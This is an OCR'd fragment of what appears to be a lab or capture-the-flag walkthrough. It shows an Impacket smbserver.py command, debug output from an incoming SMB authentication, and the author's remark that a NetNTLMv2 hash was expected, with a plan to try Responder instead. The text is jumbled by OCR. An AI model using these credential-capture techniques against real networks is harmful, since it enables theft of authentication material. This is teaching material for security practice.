
smbserver.py 
-smb2support
 EXEGOL 
.
-debug
# Impacket v0.13.0.dev0+20250717.182627.84ebce
#
# [+] Impacket Library Installation Path: /roo
# [*] Config file parsed
# [*] Callback added for UUID 4B324FC8-1670-01
# [*] Callback added for UUID 6BFFD098-A112-36
# [*] Config file parsed
# [*] Config file parsed
# [*] Config file parsed
# [*] Incoming connection (10.129.244.81,59968
# [*] AUTHENTICATE_MESSAGE (\,S200401)
# [*] User S200401\ authenticated successfully
# [*] :::00::aaaaaaaaaaaaaaaa
# [*] Connecting Share(1:IPC$)
That's curious, I was expecting a NetNTLMv2 hash but
instead we got a Auth request of some sort, for some
reason we don't see a username there's clearly something
going on we see the
separating
, let's
\
Domain\Username
try with
instead:
responder